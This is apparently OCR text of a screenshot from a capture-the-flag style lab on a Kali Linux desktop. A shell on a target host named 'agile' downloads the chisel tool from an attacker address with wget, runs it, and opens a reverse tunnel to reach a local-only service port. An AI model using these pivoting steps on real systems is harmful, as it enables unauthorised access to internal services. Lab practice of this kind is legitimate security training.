 10.10.14.50
13:18
Kali Linux a...
Corbeille
ettercap-gr...
Système de...
Répertoire ...
Default Te...
Default Te...
sauv pwndoc
Youtube.docx
corum@agile: /tmp/chisel
Fichier Actions Éditer Vue Aide
corum@agile: /tmp/chisel × frozenk@frozhack: /usr/bin ×
tcp 0 0 127.0.0.1:5555 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 ::1:57275 :::* LISTEN -
corum@agile:/tmp$ mkdir chisel
corum@agile:/tmp$ cd chisel/
corum@agile:/tmp/chisel$ wget 10.10.14.50/chisel
--2023-09-14 11:16:19-- http://10.10.14.50/chisel
Connecting to 10.10.14.50:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8593528 (8.2M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[===================>] 8.20M 102KB/s in 84s
2023-09-14 11:17:44 (99.5 KB/s) - ‘chisel’ saved [8593528/8593528]
corum@agile:/tmp/chisel$ chmod +x chisel
corum@agile:/tmp/chisel$ ./chisel client 10.10.14.50:8888 R:8889:localhost:5555
KALI
PURPLE